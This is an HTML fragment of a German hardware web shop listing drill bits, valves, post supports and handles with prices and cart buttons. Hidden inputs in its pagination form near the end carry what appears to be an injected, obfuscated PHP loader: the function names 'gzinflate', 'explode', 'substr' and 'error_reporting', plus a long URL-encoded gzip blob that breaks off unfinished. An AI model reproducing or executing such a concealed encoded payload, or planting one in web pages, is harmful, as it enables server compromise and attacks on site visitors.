							<a class=" product_image product_img_link" href="https://aquagk.de/bohrer-sds-plus/394-hammerbohrer-sds-plus-110mm.html" title="Hammerbohrer SDS + plus 110mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/882-home_default/hammerbohrer-sds-plus-110mm.jpg" alt="Hammerbohrer SDS + plus 110 mm" title="Hammerbohrer SDS + plus 110 mm"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/bohrer-sds-plus/394-hammerbohrer-sds-plus-110mm.html" data-id-product="394" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/bohrer-sds-plus/394-hammerbohrer-sds-plus-110mm.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										1,00 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/bohrer-sds-plus/394-hammerbohrer-sds-plus-110mm.html" title="Hammerbohrer SDS + plus 110mm" itemprop="url" >
								Hammerbohrer SDS + plus 110mm
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								1,00 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=394&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="394">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/eckventile/148-design-eckventil.html" title="Design Eckventil" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/303-home_default/design-eckventil.jpg" alt="Design Eckventil" title="Design Eckventil"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/eckventile/148-design-eckventil.html" data-id-product="148" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/eckventile/148-design-eckventil.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,89 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/eckventile/148-design-eckventil.html" title="Design Eckventil" itemprop="url" >
								Design Eckventil
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								5,89 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=148&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="148">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/garten/45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html" title="U-Pfostenträger verstellbar 0 - 120 mm zum Aufschrauben höhenverstellbar" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/73-home_default/u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.jpg" alt="U-Pfostenträger verstellbar 0 - 120 mm zum Aufschrauben höhenverstellbar" title="U-Pfostenträger verstellbar 0 - 120 mm zum Aufschrauben höhenverstellbar"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/garten/45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html" data-id-product="45" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/garten/45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										11,10 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/garten/45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html" title="U-Pfostenträger verstellbar 0 - 120 mm zum Aufschrauben höhenverstellbar" itemprop="url" >
								U-Pfostenträger verstellbar 0 - 120 mm zum...
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								11,10 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=45&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="45">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/garten/59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostenträger 80-120 x 750 Einschlaghülse Einschlagbodenhülse" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/98-home_default/pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.jpg" alt="Pfostenträger 80-120 x 750 Einschlaghülse Einschlagbodenhülse" title="Pfostenträger 80-120 x 750 Einschlaghülse Einschlagbodenhülse"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/garten/59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html" data-id-product="59" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/garten/59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										11,79 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/garten/59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostenträger 80-120 x 750 Einschlaghülse Einschlagbodenhülse" itemprop="url" >
								Pfostenträger 80-120 x 750 Einschlaghülse...
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								11,79 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=59&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="59">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html" title="Türklinke Retro Altgold" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/238-home_default/tuerklinke-retro-altgold.jpg" alt="Türklinke Retro Altgold" title="Türklinke Retro Altgold"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html" data-id-product="118" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																						<a class="sale-box" href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html">
									<span class="sale-label">Sale!</span>
								</a>
											
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										19,99 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html" title="Türklinke Retro Altgold" itemprop="url" >
								Türklinke Retro Altgold
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								19,99 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=118&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="118">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							Für Montage das Klinke braucht man keine zusätzliche Elemente.
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																																					</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/glowna/337-moebelgriff-gabel-loeffel-messer.html" title="Möbelgriff Gabel, Löffel, Messer" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/755-home_default/moebelgriff-gabel-loeffel-messer.jpg" alt="Möbelgriff Gabel, Löffel, Messer" title="Möbelgriff Gabel, Löffel, Messer"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/glowna/337-moebelgriff-gabel-loeffel-messer.html" data-id-product="337" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/glowna/337-moebelgriff-gabel-loeffel-messer.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,99 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/glowna/337-moebelgriff-gabel-loeffel-messer.html" title="Möbelgriff Gabel, Löffel, Messer" itemprop="url" >
								Möbelgriff Gabel, Löffel, Messer
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								3,99 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=337&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="337">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
		</ul>






	<div class="content_sortPagiBar">
        <div class="bottom-pagination-content clearfix">
        		<form method="post" action="https://aquagk.de/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Vergleichen (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
			
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form class="showall" action="https://aquagk.de/haufigsten-verkaufer" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Alles</span>
	                </button>
																										<input type="hidden" name="" value="error_reporting" />
																												<input type="hidden" name="" value="define" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="%8F%A2" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="explode" />
																												<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																												<input type="hidden" name="" value="gzinflate" />
																												<input type="hidden" name="" value="substr" />
																												<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%